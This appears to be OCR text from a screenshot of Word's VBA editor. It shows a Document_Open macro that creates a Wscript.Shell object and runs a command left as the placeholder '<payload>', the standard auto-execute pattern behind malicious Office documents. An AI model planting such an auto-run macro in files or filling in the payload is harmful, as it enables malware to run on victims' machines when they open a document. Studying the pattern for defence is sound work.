 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 4, Col 21
Project - Project
Normal
Project (Document1)
Microsoft Word Objects
ThisDocument
Modules
NewMacros
References
TemplateProject ({B9A0AF20-EB64-41B0-
Properties - ThisDocument
ThisDocument Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOverride False
AutoHyphenation False
AutoSaveOn False
ChartDataPointTrack True
ConsecutiveHyphensLimit 0
DefaultTabStop 36
DefaultTargetFrame
DisableFeatures False
DoNotEmbedSystemFonts True
Document1 - NewMacros (Code)
Document1 - ThisDocument (Code)
Document Open
Sub Document_Open()
Set Shell = CreateObject("Wscript.Shell")
Shell.Run "<payload>"
End Sub